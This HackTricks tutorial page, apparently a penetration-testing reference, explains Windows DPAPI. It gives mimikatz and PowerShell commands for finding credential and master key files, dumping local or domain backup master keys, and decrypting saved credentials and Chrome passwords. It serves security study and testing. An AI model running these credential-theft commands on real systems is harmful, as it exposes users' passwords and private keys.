11 KiB
DPAPI - Extracting Passwords
Support HackTricks and get benefits!
Do you work in a cybersecurity company? Do you want to see your company advertised in HackTricks? or do you want to have access the latest version of the PEASS or download HackTricks in PDF? Check the SUBSCRIPTION PLANS!
Discover The PEASS Family, our collection of exclusive NFTs
Get the official PEASS & HackTricks swag
Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.
Share your hacking tricks submitting PRs to the hacktricks github repo.
While creating this post mimikatz was having problems with every action that interacted with DPAPI therefore most of the examples and images were taken from: https://www.ired.team/offensive-security/credential-access-and-credential-dumping/reading-dpapi-encrypted-secrets-with-mimikatz-and-c++
What is DPAPI
Its primary use in the Windows operating system is to perform symmetric encryption of asymmetric private keys, using a user or system secret as a significant contribution of entropy.
DPAPI allows developers to encrypt keys using a symmetric key derived from the user's logon secrets, or in the case of system encryption, using the system's domain authentication secrets.
This makes very easy to developer to save encrypted data in the computer without needing to worry how to protect the encryption key.
What does DPAPI protect?
DPAPI is utilized to protect the following personal data:
- Passwords and form auto-completion data in Internet Explorer, Google *Chrome
- E-mail account passwords in Outlook, Windows Mail, Windows Mail, etc.
- Internal FTP manager account passwords
- Shared folders and resources access passwords
- Wireless network account keys and passwords
- Encryption key in Windows CardSpace and Windows Vault
- Remote desktop connection passwords, .NET Passport
- Private keys for Encrypting File System (EFS), encrypting mail S-MIME, other user's certificates, SSL/TLS in Internet Information Services
- EAP/TLS and 802.1x (VPN and WiFi authentication)
- Network passwords in Credential Manager
- Personal data in any application programmatically protected with the API function CryptProtectData. For example, in Skype, Windows Rights Management Services, Windows Media, MSN messenger, Google Talk etc.
- ...
{% hint style="info" %} An example of a successful and clever way to protect data using DPAPI is the implementation of the auto-completion password encryption algorithm in Internet Explorer. To encrypt the login and password for a certain web page, it calls the CryptProtectData function, where in the optional entropy parameter it specifies the address of the web page. Thus, unless one knows the original URL where the password was entered, nobody, not even Internet Explorer itself, can decrypt that data back. {% endhint %}
List Vault
# From cmd
vaultcmd /listcreds:"Windows Credentials" /all
# From mimikatz
mimikatz vault::list
Credential Files
The credentials files protected by the master password could be located in:
dir /a:h C:\Users\username\AppData\Local\Microsoft\Credentials\
dir /a:h C:\Users\username\AppData\Roaming\Microsoft\Credentials\
Get-ChildItem -Hidden C:\Users\username\AppData\Local\Microsoft\Credentials\
Get-ChildItem -Hidden C:\Users\username\AppData\Roaming\Microsoft\Credentials\
Get credentials info using mimikatz dpapi::cred, in the response you can find interesting info such as the encrypted data and he guidMasterKey.
mimikatz dpapi::cred /in:C:\Users\<username>\AppData\Local\Microsoft\Credentials\28350839752B38B238E5D56FDD7891A7
[...]
guidMasterKey : {3e90dd9e-f901-40a1-b691-84d7f647b8fe}
[...]
pbData : b8f619[...snip...]b493fe
[..]
You can use mimikatz module dpapi::cred with the appropiate /masterkey to decrypt:
dpapi::cred /in:C:\path\to\encrypted\file /masterkey:<MASTERKEY>
Master Keys
The DPAPI keys used for encrypting the user's RSA keys are stored under %APPDATA%\Microsoft\Protect\{SID} directory, where {SID} is the Security Identifier of that user. The DPAPI key is stored in the same file as the master key that protects the users private keys. It usually is 64 bytes of random data. (Notice that this directory is protected so you cannot list it usingdir from the cmd, but you can list it from PS).
Get-ChildItem C:\Users\USER\AppData\Roaming\Microsoft\Protect\
Get-ChildItem C:\Users\USER\AppData\Local\Microsoft\Protect
Get-ChildItem -Hidden C:\Users\USER\AppData\Roaming\Microsoft\Protect\
Get-ChildItem -Hidden C:\Users\USER\AppData\Local\Microsoft\Protect\
Get-ChildItem -Hidden C:\Users\USER\AppData\Roaming\Microsoft\Protect\{SID}
Get-ChildItem -Hidden C:\Users\USER\AppData\Local\Microsoft\Protect\{SID}
This is what a bunch of Master Keys of a user will looks like:
Usually each master keys is an encrypted symmetric key that can decrypt other content. Therefore, extracting the encrypted Master Key is interesting in order to decrypt later that other content encrypted with it.
Extract master key & decrypt
In the previous section we found the guidMasterKey which looked like 3e90dd9e-f901-40a1-b691-84d7f647b8fe, this file will be inside:
C:\Users\<username>\AppData\Roaming\Microsoft\Protect\<SID>
For where you can extract the master key with mimikatz:
# If you know the users password
dpapi::masterkey /in:"C:\Users\<username>\AppData\Roaming\Microsoft\Protect\S-1-5-21-2552734371-813931464-1050690807-1106\3e90dd9e-f901-40a1-b691-84d7f647b8fe" /sid:S-1-5-21-2552734371-813931464-1050690807-1106 /password:123456 /protected
# If you don't
dpapi::masterkey /in:"C:\Users\<username>\AppData\Roaming\Microsoft\Protect\S-1-5-21-2552734371-813931464-1050690807-1106\3e90dd9e-f901-40a1-b691-84d7f647b8fe" /rpcThe master key of the file will appear in the output.
Finally, you can use that masterkey to decrypt the credential file:
mimikatz dpapi::cred /in:C:\Users\bfarmer\AppData\Local\Microsoft\Credentials\28350839752B38B238E5D56FDD7891A7 /masterkey:0c0105785f89063857239915037fbbf0ee049d984a09a7ae34f7cfc31ae4e6fd029e6036cde245329c635a6839884542ec97bf640242889f61d80b7851aba8df
Extract all local Master Keys with Administrator
If you are administrator you can obtain the dpapi master keys using:
sekurlsa::dpapi
Extract all backup Master Keys with Domain Admin
A domain admin may obtain the backup dpapi master keys that can be used to decrypt the encrypted keys:
lsadump::backupkeys /system:dc01.offense.local /export
Using the retrieved backup key, let's decrypt user's spotless master key:
dpapi::masterkey /in:"C:\Users\spotless.OFFENSE\AppData\Roaming\Microsoft\Protect\S-1-5-21-2552734371-813931464-1050690807-1106\3e90dd9e-f901-40a1-b691-84d7f647b8fe" /pvk:ntds_capi_0_d2685b31-402d-493b-8d12-5fe48ee26f5a.pvk
We can now decrypt user's spotless chrome secrets using their decrypted master key:
dpapi::chrome /in:"c:\users\spotless.offense\appdata\local\Google\Chrome\User Data\Default\Login Data" /masterkey:b5e313e344527c0ec4e016f419fe7457f2deaad500f68baf48b19eb0b8bc265a0669d6db2bddec7a557ee1d92bcb2f43fbf05c7aa87c7902453d5293d99ad5d6
Encrypting and Decrypting content
You can find an example of how to encrypt and decrypt data with DAPI using mimikatz and C++ in https://www.ired.team/offensive-security/credential-access-and-credential-dumping/reading-dpapi-encrypted-secrets-with-mimikatz-and-c++
You can find an example on how to encrypt and decrypt data with DPAPI using C# in https://docs.microsoft.com/en-us/dotnet/standard/security/how-to-use-data-protection
DonPAPI
DonPAPI can dump secrets protected by DPAPI automatically.
References
- https://www.passcape.com/index.php?section=docsys&cmd=details&id=28#13
- https://www.ired.team/offensive-security/credential-access-and-credential-dumping/reading-dpapi-encrypted-secrets-with-mimikatz-and-c++
Support HackTricks and get benefits!
Do you work in a cybersecurity company? Do you want to see your company advertised in HackTricks? or do you want to have access the latest version of the PEASS or download HackTricks in PDF? Check the SUBSCRIPTION PLANS!
Discover The PEASS Family, our collection of exclusive NFTs
Get the official PEASS & HackTricks swag
Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.
Share your hacking tricks submitting PRs to the hacktricks github repo.





